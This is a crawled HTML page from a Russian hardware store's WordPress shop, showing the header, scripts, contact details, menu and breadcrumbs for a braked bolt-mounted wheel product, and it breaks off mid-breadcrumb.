

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/
body_size: 13697
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Колесо с болт. п/у с торм. SCrb 25+ - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Колесо с болт. п/у с торм. SCrb 25+ - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/","url":"http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/","name":"Колесо с болт. п/у с торм. SCrb 25+ - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:27:31+00:00","dateModified":"2020-04-23T08:27:31+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/koleso-s-bolt-p-u-s-torm-scrb-25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Колесо с болт. п/у с торм. SCrb 25+"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/19516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=19516' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkoleso-s-bolt-p-u-s-torm-scrb-25%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkoleso-s-bolt-p-u-s-torm-scrb-25%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-19516 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Колесо с болт. п/у с торм. SCrb 25+        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары для труда." href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="taxonomy product_cat">
    <span itemprop="name">Товары для труда</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Колеса." href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kolesa/" class="taxonomy product_cat">
    <span itemprop="name">Колеса</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
